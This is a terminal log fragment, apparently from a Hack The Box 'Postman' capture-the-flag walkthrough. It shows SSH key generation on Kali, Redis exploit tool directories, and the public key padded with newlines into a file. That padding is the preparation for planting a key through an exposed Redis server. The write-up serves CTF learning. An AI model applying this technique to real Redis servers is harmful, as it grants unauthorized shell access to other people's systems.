 root@kali:~/CTF/HTB/Postman# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/CTF/HTB/Postman/keys
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/CTF/HTB/Postman/keys.
Your public key has been saved in /root/CTF/HTB/Postman/keys.pub.
The key fingerprint is:
SHA256:GlUTTk3Wa7MTRO1Vy6HIIzXkPWe1nfKg73eHULb39c8 root@kali
The key's randomart image is:
+---[RSA 3072]----+
|          *Boo.o+|
|         ++o= = X|
|        ...= B Xo|
|       .  . o # .|
|      . S  . + * |
|       o    o + o|
|      .      o ++|
|            . .o=|
|             .. E|
+----[SHA256]-----+
root@kali:~/CTF/HTB/Postman# ls
keys  keys.pub  redis-rce  Redis-Server-Exploit
root@kali:~/CTF/HTB/Postman# (echo -e "\n\n"; cat keys.pub; echo -e "\n\n") > foo.txt
root@kali:~/CTF/HTB/Postman# ls
foo.txt  keys  keys.pub  redis-rce  Redis-Server-Exploit